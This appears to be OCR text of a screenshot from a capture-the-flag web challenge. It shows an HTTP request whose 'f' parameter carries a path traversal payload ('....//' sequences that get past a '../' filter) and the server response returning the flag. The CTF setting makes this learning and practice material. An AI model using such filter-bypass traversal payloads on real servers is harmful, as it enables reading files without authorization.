 GET /preview?f=
....//....//....//....//....//....//flag_Is_h3re..//flag
HTTP/1.1
Host:
bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
http://bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:
81/uploads/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Jan 2023 06:36:56 GMT
4 Content-Type: text/plain
5 Connection: close
6 Author: Virink <virink@outlook.com>
7 Cache-Control: no-cache
8 Content-Length: 44
9
10 flag{6809b2c5-7fde-4d42-a1ac-f17909691fee}
11
12